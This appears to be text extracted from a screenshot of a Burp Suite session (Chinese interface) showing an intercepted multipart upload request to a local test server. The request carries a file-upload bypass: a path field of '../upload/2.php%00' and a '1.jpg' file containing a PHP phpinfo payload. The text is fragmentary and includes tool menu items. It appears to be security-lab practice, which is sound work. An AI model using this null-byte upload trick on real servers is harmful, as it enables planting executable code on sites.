 请求
Pretty 原始 \n Actions
8 Content-Length: 489
9 Origin: http://127.0.0.1:8
10 Connection: close
11 Referer: http://127.0.0.1 /index.php
12 Upgrade-Insecure-Requests
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origi
16 Sec-Fetch-User: ?1
17
18 -------------------------- 0741463604131
19 Content-Disposition: form- th"
20
21 ../upload/2.php%00
22 -------------------------- 0741463604131
23 Content-Disposition: form- _file"; filename="1.jpg"
24 Content-Type: image/jpeg
25
26 <?php phpinfo();?>
27 -------------------------- 0741463604131
28 Content-Disposition: form-
29
30 上传
31 --------------------------
32
Search...
发送给测试器 Ctrl-I
发送给重发器 Ctrl-R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
Send to FastjsonScan
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl-X
复制 Ctrl-C
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift-U
特殊字符的URL编码 Ctrl-U
URL编码所有字符
所有字符都是URL编码的（Unicode）
响应
Pretty 原始
57
58
59
60
61
62
63
64
65
66
67
68
69
70
没有匹配